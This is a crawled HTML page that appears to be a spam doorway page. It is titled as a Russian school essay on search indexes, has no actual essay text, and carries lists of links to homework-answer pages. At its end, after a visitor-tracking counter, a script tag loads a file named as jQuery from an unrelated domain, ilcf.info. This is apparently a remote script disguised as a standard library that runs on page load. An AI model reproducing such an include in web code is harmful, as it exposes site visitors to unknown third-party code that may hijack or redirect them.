

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://yuquiey.analystmindset.com/y4sl7-referat-poiskovye-indeksy-ukazateli.html
body_size: 2008
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Реферат поисковые индексы указатели - yuquiey.analystmindset.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">yuquiey.analystmindset.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Реферат поисковые индексы указатели</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y4sl7-gdz-po-russkomu-yazyku-6-klass-ladyzhenskaya-nomer-209.html">Гдз по русскому языку 6 класс ладыженская номер 209</a></li>
                                <li><a href="y4sl7-reshebnik-po-istorii-za-5-klass-rabochaya-tetrad-kryuchkova.html">Решебник по истории за 5 класс рабочая тетрадь крючкова</a></li>
                                <li><a href="y4sl7-gdz-k-russkamu-7-klass-baranov.html">Гдз к русскаму 7 класс баранов</a></li>
                                <li><a href="y4sl7-reshebnik-francuzskogo-yazyka-5-klass-yuriy-klimenko.html">Решебник французского языка 5 класс юрий клименко</a></li>
                                <li><a href="y4sl7-referat-na-temu-zvezdy-i-ih-razvitie.html">Реферат на тему звезды и их развитие</a></li>
                                <li><a href="y4sl7-zadachnik-chertov-reshebnik.html">Задачник чертов решебник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-gdz-pechatnaya-tetrad-po-obschestvoznaniyu-8-klass-kotova.html">Гдз печатная тетрадь по обществознанию 8 класс котова</a></li>
                                            <li><a href="y4sl7-reshebnik-dadayan-onlayn.html">Решебник дадаян онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-reshebnik-po-angliyskomu-9-klass-spotlayt-vaulina.html">Решебник по английскому 9 класс спотлайт ваулина</a></li>
                                            <li><a href="y4sl7-reshebnik-po-francuzskomu-yazyku-5-klass-shackih-otvety-uchebnik-1-chast-reshebnik.html">Решебник по французскому языку 5 класс шацких ответы учебник 1 часть решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-gdz-rabota-nad-oshibkami-po-russkomu-yazyku.html">Гдз работа над ошибками по русскому языку</a></li>
                                            <li><a href="y4sl7-sochinenie-kak-ya-v-pervyy-raz-sezdil-na-more.html">Сочинение как я в первый раз съездил на море</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-gdz-po-angliyskomu-yazyku-5-klass-verbickaya-uchebnik-gdz.html">Гдз по английскому языку 5 класс вербицкая учебник гдз</a></li>
                                            <li><a href="y4sl7-referat-rentgenologicheskie-issledovaniya-skachat-besplatno.html">Реферат рентгенологические исследования скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
